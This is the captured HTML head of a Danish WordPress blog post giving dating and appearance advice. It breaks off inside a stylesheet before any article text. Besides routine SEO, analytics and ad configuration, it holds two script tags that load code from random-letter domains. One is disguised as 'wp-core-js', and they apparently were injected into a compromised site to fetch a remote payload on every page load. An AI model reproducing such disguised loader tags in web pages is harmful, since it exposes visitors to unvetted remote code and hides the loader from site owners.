

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/
body_size: 18495
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte" />
<meta property="og:description" content="Jeg skal fortælle dig en lille hemmelighed. Når fyre tænker på en pige som sød, tænker de i virkeligheden på en pige, der er lækker. Men ikke på den åbenlyse, in-your-face-agtige måde - snarere på" />
<meta property="og:url" content="https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:40:49+00:00" />
<meta property="article:published_time" content="2024-06-10T06:08:00+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:40:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte" />
<meta name="twitter:description" content="Jeg skal fortælle dig en lille hemmelighed. Når fyre tænker på en pige som sød, tænker de i virkeligheden på en pige, der er lækker. Men ikke på den åbenlyse, in-your-face-agtige måde - snarere på" />
<meta class="flipboard-article" content="Jeg skal fortælle dig en lille hemmelighed. Når fyre tænker på en pige som sød, tænker de i virkeligheden på en pige, der er lækker. Men ikke på den åbenlyse, in-your-face-agtige måde - snarere på" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/","url":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/","name":"13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/#primaryimage"},"image":{"@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg","datePublished":"2024-06-10T06:08:00+00:00","dateModified":"2025-10-13T08:40:49+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/06/visualsofdana-UvNMIkogliU-unsplash-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/liv/13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"13 Trin Til At Se Sød Og Uimodståelig Ud Og Smelte Hans Hjerte"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769235414" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769235414" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/11534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=11534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fliv%2F13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fliv%2F13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar 